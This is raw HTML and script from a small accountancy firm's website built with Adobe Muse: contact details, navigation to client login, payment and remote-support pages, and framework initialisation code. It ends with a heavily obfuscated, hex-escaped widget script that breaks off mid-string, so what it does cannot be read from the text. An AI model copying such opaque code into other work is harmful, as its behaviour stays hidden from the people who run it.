     <div class="clearfix grpelem" id="u108462-4" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p>01332 202660</p>
     </div>
     <a class="nonblock nontext clearfix grpelem" id="u134205-6" href="newsletter.html" data-href="page:U134102" data-IBE-flags="txtStyleSrc"><!-- content --><h2 class="h3" id="u134205-2">Sign</h2><h2 class="h3" id="u134205-4">&nbsp; up</h2></a>
     <a class="nonblock nontext clearfix grpelem" id="u134206-7" href="newsletter.html" data-href="page:U134102" data-IBE-flags="txtStyleSrc"><!-- content --><h2 class="h3" id="u134206">&nbsp;</h2><h2 class="h3" id="u134206-5"><span id="u134206-2">Newsletter</span><span id="u134206-3">&nbsp; </span><span id="u134206-4"></span></h2></a>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu108424"><!-- group -->
    <div class="browser_width" id="u108424-bw">
     <div id="u108424"><!-- simple frame --></div>
    </div>
    <div class="Button clearfix" id="buttonu108443"><!-- container box -->
     <div class="clip_frame grpelem" id="u108444"><!-- svg -->
      <img class="svg" id="u108445" src="images/artboard-2.svg?crc=4114438342" width="210" height="30" alt="" data-mu-svgfallback="images/artboard%202_poster_.png?crc=399249544"/>
     </div>
    </div>
    <div class="clip_frame" id="u108478"><!-- svg -->
     <img class="svg" id="u108479" src="images/artboard-1.svg?crc=3760094140" width="44" height="38" alt="" data-mu-svgfallback="images/artboard%201_poster_.png?crc=145964728"/>
    </div>
    <div class="clearfix" id="u108532-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>Pay online</p>
    </div>
    <a class="nonblock nontext clearfix" id="u108411-4" href="privacy-notice--adrian-mooy---co--derby.html" data-href="page:U59039" data-IBE-flags="txtStyleSrc"><!-- content --><p>Privacy notice</p></a>
    <a class="nonblock nontext clearfix" id="u108429-4" href="index.html#contact" data-href="anchor:U69:U756" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact us</p></a>
    <a class="nonblock nontext clearfix" id="u108446-4" href="map-homepage--adrian-mooy---co.html" data-href="page:U80431" data-IBE-flags="txtStyleSrc"><!-- content --><p>Map</p></a>
    <a class="nonblock nontext clearfix" id="u108409-4" href="adrian-mooy---co--client-login.html" data-href="page:U59427" data-IBE-flags="txtStyleSrc"><!-- content --><p>Client login</p></a>
    <div class="clearfix" id="u108428-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>&nbsp;01332 202660</p>
    </div>
    <a class="nonblock nontext clip_frame" id="u108441" href="index.html#contact" data-href="anchor:U69:U756"><!-- image --><img class="block" id="u108441_img" src="images/send2626.png?crc=3763970468" alt="" width="26" height="26"/></a>
    <a class="nonblock nontext clearfix" id="u108477-6" href="open.html" data-href="page:U71954" data-IBE-flags="txtStyleSrc"><!-- content --><p>e-signing</p><p>guide</p></a>
    <a class="nonblock nontext clearfix" id="u108406-4" href="index.html#contact" data-href="anchor:U69:U756" data-IBE-flags="txtStyleSrc"><!-- content --><p>email</p></a>
    <div class="clip_frame" id="u108425" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0.1908,M12=-0.9816,M21=0.9816,M22=0.1908,SizingMethod='auto expand')" data-mu-ie-matrix-dx="-2" data-mu-ie-matrix-dy="-2"><!-- image -->
     <img class="block" id="u108425_img" src="images/call2424.png?crc=237340225" alt="" width="22" height="22"/>
    </div>
    <a class="nonblock nontext clip_frame" id="u108436" href="http://www.sos.splashtop.com"><!-- image --><img class="block" id="u108436_img" src="images/remote.png?crc=4253541569" alt="" width="26" height="26"/></a>
    <div class="PamphletWidget clearfix" id="pamphletu108463"><!-- none box -->
     <div class="popup_anchor" id="u108464popup">
      <div class="ContainerGroup clearfix" id="u108464"><!-- none box -->
       <a class="nonblock nontext Container invi clearfix grpelem" id="u108465" href="http://www.sos.splashtop.com"><!-- group --><div class="navigation-white clearfix grpelem" id="u108466-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u108466-2">Remote support</p></div></a>
      </div>
     </div>
     <div class="ThumbGroup clearfix grpelem" id="u108471"><!-- none box -->
      <div class="popup_anchor" id="u108472popup">
       <a class="nonblock nontext Thumb popup_element" id="u108472" href="http://www.sos.splashtop.com"><!-- simple frame --></a>
      </div>
     </div>
    </div>
    <a class="nonblock nontext clip_frame" id="u108401" href="adrian-mooy---co--kashflow-payments.html" data-href="page:U68270"><!-- svg --><img class="svg" id="u108402" src="images/folderdarker3838kf1knockout2embednoarrow.svg?crc=97064302" width="38" height="38" alt="" data-mu-svgfallback="images/folderdarker3838kf1knockout2embednoarrow_poster_.png?crc=485892167"/></a>
    <div class="PamphletWidget clearfix" id="pamphletu108412"><!-- none box -->
     <div class="popup_anchor" id="u108415popup">
      <div class="ContainerGroup clearfix" id="u108415"><!-- none box -->
       <a class="nonblock nontext Container invi clearfix grpelem" id="u108416" href="adrian-mooy---co--kashflow-payments.html" data-href="page:U68270"><!-- group --><div class="navigation-white clearfix grpelem" id="u108417-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u108417-2">Ad hoc Payments&nbsp; KashFlow clients</p></div></a>
      </div>
     </div>
     <div class="ThumbGroup clearfix grpelem" id="u108418"><!-- none box -->
      <div class="popup_anchor" id="u108419popup">
       <a class="nonblock nontext Thumb popup_element" id="u108419" href="adrian-mooy---co--kashflow-payments.html" data-href="page:U68270"><!-- simple frame --></a>
      </div>
     </div>
    </div>
    <div class="clip_frame" id="u108432"><!-- svg -->
     <img class="svg" id="u108433" src="images/folderdarker3838.svg?crc=68897382" width="38" height="38" alt="" data-mu-svgfallback="images/folderdarker3838_poster_.png?crc=4040662169"/>
    </div>
    <div class="PamphletWidget clearfix" id="pamphletu108450"><!-- none box -->
     <div class="popup_anchor" id="u108455popup">
      <div class="ContainerGroup clearfix" id="u108455"><!-- none box -->
       <a class="nonblock nontext Container invi clearfix grpelem" id="u108456" href="adrian-mooy---co--new-employee-details--payroll-services.html" data-href="page:U35702"><!-- group --><div class="navigation-white clearfix grpelem" id="u108457-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>New employee information (payroll clients)</p></div></a>
      </div>
     </div>
     <div class="ThumbGroup clearfix grpelem" id="u108458"><!-- none box -->
      <div class="popup_anchor" id="u108459popup">
       <a class="nonblock nontext Thumb popup_element" id="u108459" href="adrian-mooy---co--new-employee-details--payroll-services.html" data-href="page:U35702"><!-- simple frame --></a>
      </div>
     </div>
    </div>
    <nav class="MenuBar clearfix" id="menuu122170"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u122199"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122200" href="index.html#top" data-href="anchor:U69:U341"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122203-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>HOME</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u122178"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122181" href="index.html#about" data-href="anchor:U69:U216"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122182-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>ABOUT</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u122171"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122174" href="index.html#services" data-href="anchor:U69:U217"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122175-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>SERVICES</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u122185"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122186" href="index.html#ourprocess" data-href="anchor:U69:U234"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122189-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>OUR PROCESS</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u122206"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122209" href="index.html#helpsheets" data-href="anchor:U69:U219"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122211-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>HELPSHEETS</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u122192"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122193" href="index.html#contact" data-href="anchor:U69:U756"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122194-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>CONTACT</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u122213"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u122216" href="blog.html" data-href="page:U7105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u122217-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>BLOG</p></div></a>
     </div>
    </nav>
   </div>
   <div class="clearfix grpelem" id="pu116769-3"><!-- column -->
    <div class="colelem" id="u116769-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
    <div class="colelem" id="u116772-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
    <div class="colelem" id="u116774-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
    <div class="colelem" id="u116771-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
    <div class="colelem" id="u116776-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
    <div class="colelem" id="u116778-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
    <div class="colelem" id="u116780-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
   </div>
   <div class="verticalspacer" data-offset-top="2691" data-content-above-spacer="2719" data-content-below-spacer="0"></div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","musewpslideshow","jquery.museoverlay","touchswipe","jquery.musemenu","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu116685', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu116685 */
Muse.Utils.initWidget('#pamphletu108463', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'loose',event:'mouseover',deactivationEvent:'mouseout_trigger',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:100,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu108463 */
Muse.Utils.initWidget('#pamphletu108412', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'loose',event:'mouseover',deactivationEvent:'mouseout_trigger',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:100,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu108412 */
Muse.Utils.initWidget('#pamphletu108450', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'loose',event:'mouseover',deactivationEvent:'mouseout_trigger',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:100,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu108450 */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu116690"> (function($) { var a = "u116690"; var t = 1.5; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = true; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\